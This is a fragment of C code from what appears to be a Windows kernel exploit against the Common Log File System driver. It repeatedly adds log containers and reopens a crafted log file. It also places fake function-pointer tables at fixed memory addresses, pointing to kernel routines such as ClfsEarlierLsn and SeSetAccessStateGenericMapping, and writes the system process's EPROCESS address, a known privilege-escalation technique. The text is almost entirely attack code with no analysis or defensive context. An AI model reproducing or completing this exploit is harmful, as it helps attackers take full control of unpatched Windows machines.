 while (1)
{
_int64 v57 = (_int64)temp_chunk;
printf("TRY %d\n", contador_3);
resul = AddLogContainer(store_handles[contador_3], (PULONGLONG)&pcbContainer2, stored_container_arrays[contador_3], 0);
dest3 = 0x100000007;
value2 = 0x414141414141005A;
memset((LPVOID)dest3, 0, 0xff8);
*(UINT64*)dest2 = system_EPROCESS_high;
*(UINT64*)dest3 = value2;
*(UINT64*)0x5000040 = 0x5000000;
*(UINT64*)0x5000000 = 0x5001000;
*(UINT64*)0x5001000 = fnClfsEarlierLsn;
*(UINT64*)0x5001008 = fnPoFxProcessorNotification;
*(UINT64*)0x5001010 = fnClfsEarlierLsn;
*(UINT64*)0x5001018 = fnClfsEarlierLsn;
*(UINT64*)0x5001020 = fnClfsEarlierLsn;
*(UINT64*)0x5001028 = fnClfsEarlierLsn;
*(UINT64*)0x5001030 = fnClfsEarlierLsn;
*(UINT64*)0x5001038 = fnClfsEarlierLsn;
*(UINT64*)0x5001040 = fnClfsEarlierLsn;
*(UINT64*)0x5000068 = fnClfsMgmtDeregisterManagedClient;
*(UINT64*)0x5000048 = 0x5000400;
*(UINT64*)0x5000400 = 0x5001300;
*(UINT64*)0x5000448 = para_PipeAttributeobjInkernel + 0x18;
*(UINT64*)0x5001328 = fnClfsEarlierLsn;
*(UINT64*)0x5001308 = fnSeSetAccessStateGenericMapping;
CloseHandle(logFile);
logFile = CreateLogFile(stored_name_CreateLog, GENERIC_READ | GENERIC_WRITE | DELETE, FILE_SHARE_READ, 0, OPEN_EXISTING, 0);
int const_0x5a = 0x5a;